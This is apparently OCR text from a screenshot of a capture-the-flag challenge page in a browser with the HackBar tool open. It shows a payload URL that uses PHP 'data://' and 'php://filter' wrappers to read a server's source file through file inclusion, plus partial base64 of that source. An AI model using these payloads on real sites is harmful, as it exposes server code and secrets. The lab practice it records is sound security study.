 node4.anna.nssctf.cn:28711/?text
不安全 http://node4.anna.nssctf.cn:28711/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgemp
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgC
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28711/?text=data://text/
plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/
read=convert.base64-encode/resource=useless.php
Post data Referer User Agent Cookies Add Header Clear All